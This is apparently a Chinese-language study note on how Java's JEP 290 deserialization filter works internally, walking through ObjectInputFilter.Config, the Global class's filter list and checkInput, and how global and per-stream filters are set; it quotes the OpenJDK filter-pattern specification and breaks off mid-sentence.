
var1 = VM.getSavedProperty("jdk.serialFilter"); //拿到 jdk.serailFilter 属性值
...
var2 = createFilter(var1);
...
serialFilter = var2;
jdk.serailFilter属性值获取的方法用两种,第一种是获取 JVM 的jdk.serialFilter属性,第二种通过在%JAVA_HOME%\conf\security\java.security文件中指定jdk.serialFilter来设置。另外从代码中可以看到,优先选择第一种。
config#createFilter

Config#createFilter 则会进一步调用 Global.createFilter方法,这个方法在介绍 Global 类的时候会说,其实就是将传入的 JEP 290 规则字符串解析到Global对象的 filters 字段上,并且返回这个 Global 对象。
总结
Config 静态类在初始化的时候,会将Config.serialFilter 赋值为一个Global对象,这个Global 对象的filters字段值是jdk.serailFilter属性对应的 Function 列表。
其实就是这个:
var1 = VM.getSavedProperty("jdk.serialFilter"); //拿到 jdk.serailFilter 属性值
...
var2 = createFilter(var1);
...
serialFilter = var2;而 ObjectInputStream 的构造函数中,正好取的就是 Config.serialFilter 这个静态字段, 所以设置了 Config.serialFilter 这个静态字段,就相当于设置了 ObjectInputStream 类全局过滤器
比如可以通过配置 JVM 的
jdk.serialFilter或者%JAVA_HOME%\conf\security\java.security文件的jdk.serialFilter字段值,来设置Config.serialFilter,也就是设置了全局过滤。另外还有就是一些框架,在开始的时候设置也会设置
Config.serialFilter,来设置ObjectInputStream类的全局过滤。 weblogic 就是,在启动的时候会设置Config.serialFilter为WebLogicObjectInputFilterWrapper对象。
global类

它仍然是静态的
Global类的一个重要特征是实现了 `ObjectInputFilter接口,实现了其中的checkInput方法。所以Global类可以直接赋值到ObjectInputStream.serialFilter上

global#filter
这个列标记录的是函数名单
private final List<Function<Class<?>, Status>> filters;具体这样赋值
global#checkinput
checkinput是核心函数,前面ObjectInputStream会去调用它
checkinput

红框的代码就是在不断的遍历var2(函数名单)
构造函数
global构造函数实现了JEP290的规则JEP 290:筛选传入序列化数据 (openjdk.org)
Process-wide Filter
A process-wide filter is configured via a system property or a configuration file. The system property, if supplied, supersedes the security property value.
- System property
jdk.serialFilter- Security property
jdk.serialFilterinconf/security/java.securityA filter is configured as a sequence of patterns, each pattern is either matched against the name of a class in the stream or a limit. Patterns are separated by ";" (semi-colon). Whitespace is significant and is considered part of the pattern.
A limit pattern contains a "=" and sets a limit. If a limit appears more than once the last value is used. If any of the values in the call to
ObjectInputFilter.checkInput(...)exceeds the respective limit, the filter returns Status.REJECTED. Limits are checked before classes regardless of the order in the sequence of patterns.
maxdepth=value— the maximum depth of a graphmaxrefs=value— the maximum number of internal referencesmaxbytes=value— the maximum number of bytes in the input streammaxarray=value— the maximum array size allowedOther patterns, from left to right, match the class or package name as returned from
Class::getName. If the class is an array type, the class or package to be matched is the element type. Arrays for any number of dimensions are treated the same as the element type. For example, a pattern of "!example.Foo", rejects creation of any instance or array ofexample.Foo.
- If the pattern starts with "
!", the class is rejected if the rest of the pattern matches, otherwise it is accepted- If the pattern contains "/", the non-empty prefix up to the "/" is the module name. If the module name matches the module name of the class then the remaining pattern is matched with the class name. If there is no "/", the module name is not compared.
- If the pattern ends with "
.**" it matches any class in the package and all subpackages- If the pattern ends with "
.*" it matches any class in the package- If the pattern ends with "
*", it matches any class with the pattern as a prefix.- If the pattern is equal to the class name, it matches.
- Otherwise, the status is undecided.
这下面的maxDepth刚好对应规则的最大深度,还可以看到下面关于“!”的一些判断

以这个为例
if (var7) {
this.filters.add((var1x) -> {
return matchesPackage(var1x, var8) ? ObjectInputFilter.Status.REJECTED : ObjectInputFilter.Status.UNDECIDED;
});它应该是匹配到了.*,然后会把所有过滤器加入
具体就是通过
filtersadd添加lambdd表达式到 filters 中,也就是说对Global的filters赋值的是一个个lambada函数。
global#createFilter
嵌满config的静态方法在添加过滤规则时会调用到createFilter,代码感兴趣可以看一下:
static ObjectInputFilter createFilter(String var0, boolean var1) {
Global var2 = new Global(var0, var1);
return var2.isEmpty() ? null : var2;
}
其实createFilter调用的是构造函数,所以最核心的其实就是构造函数
总结
global是JEP290的核心,体现为:
- filter字段是函数黑白名单的列表
private final List<Function<Class<?>, Status>> filters;-
checkinput是检测函数
-
构造函数是JEP290的具体实现,也是createFilter的实现
可以看看别的大佬的总结
Global实现了ObjectInputFilter接口,所以是可以直接赋值到ObjectInputStream.serialFilter上。
Global#filters字段是一个函数列表。
Global类中的chekInput方法会遍历Global#filters的函数,传入需要检查的FilterValues进行检查(FilterValues中包含了要检查的class,arrayLength,以及depth等)。
过滤器
过滤器本质就是ObjectInputStream#serialFilter字段
private ObjectInputFilter serialFilter;过滤器的类型有两种:
第一种是通过配置文件或者 JVM 属性来配置的全局过滤器,
第二种则是来通过改变 ObjectInputStream 的 serialFilter 属性来配置的局部过滤器。
全局过滤器
设置全局过滤器,其实就是设置Config静态类的 serialFilter 静态字段值。
具体原因是因为在 ObjectInputStream 的两个构造函数中,都会为 serialFilter 属性赋值为 ObjectInputFilter.Config.getSerialFilter() 。前面调过
jdk.serailFilter
ObjectInputFilter#Config 的静态方法里面,对
if (var0 == null) {
var0 = (String)AccessController.doPrivileged(() -> {
return Security.getProperty("jdk.serialFilterFactory");
});
}
所以,这里 Config.serialFilter 值默认是解析 jdk.serailFilter 属性得到得到的 Global 对象。
weblogic全局过滤器
weblogic我暂无环境,等到时候系统学习的时候再来:漫谈 JEP 290 (seebug.org)
局部过滤器
是指在 new ObjectInputStream 后,再通过某些手段修改serialfilter(往往是改变单个 ObjectInputStream 对象的 serialFilter )
改变单个 ObjectInputStream 对象的 serialFilter 字段是有两种方法:

ObjectInputStream#setInternalObjectInputFilter

注:低于
JDK 9的时候,是getInternalObjectInputFilter和setInternalObjectInputFilter,JDK 9以及以上是getObjectInputFilter和setObjectInputFIlter。
Config#setObjectInputFilte
通过调用 Config.setObjectInputFilter :